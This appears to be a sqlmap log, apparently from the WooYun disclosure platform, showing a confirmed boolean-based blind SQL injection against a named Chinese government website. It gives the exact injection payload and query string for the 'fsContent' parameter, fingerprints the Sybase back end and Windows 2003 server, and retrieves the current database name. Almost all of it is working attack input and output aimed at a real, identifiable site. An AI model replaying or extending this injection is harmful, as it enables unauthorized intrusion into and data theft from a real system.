 Parameter: fsContent
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: fsCatId=&fsContent=%%' AND 9723=9723 AND '%'='&fdReplyDate2=&fdRepl
yDate1=&nickName=&fsTitle=&order=publishDate&orderDirect=asc&rows=30&imageField.
x=12&imageField.y=8
---
[17:56:15] [INFO] testing Sybase
[17:56:15] [INFO] confirming Sybase
[17:56:15] [INFO] the back-end DBMS is Sybase
web server operating system: Windows 2003
back-end DBMS: Sybase
[17:56:15] [INFO] fetching current database
[17:56:15] [INFO] resumed: dgweb
current database: 'dgweb'
[17:56:15] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[17:56:15] [INFO] fetched data logged to text files under 'I:\????\??\????\SQLMA
P~1\SQLMAP~2\Bin\output\www.dgaic.gov.cn'
www.wooyun.org
[*] shutting down at 17:56:15